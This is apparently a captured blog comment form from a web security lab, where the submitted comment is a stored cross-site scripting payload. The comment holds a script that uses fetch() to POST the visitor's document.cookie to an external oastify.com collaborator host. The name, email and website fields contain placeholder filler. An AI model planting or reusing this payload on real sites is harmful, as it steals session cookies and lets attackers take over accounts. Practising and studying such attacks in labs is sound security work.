 Leave a comment
Comment:
<script>
fetch('https://c1ep40b68akl6ujii1z734lec5iw6mub.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
1
Email:
2@2
Website:
http://qq.ru
Post Comment
< Back to Blog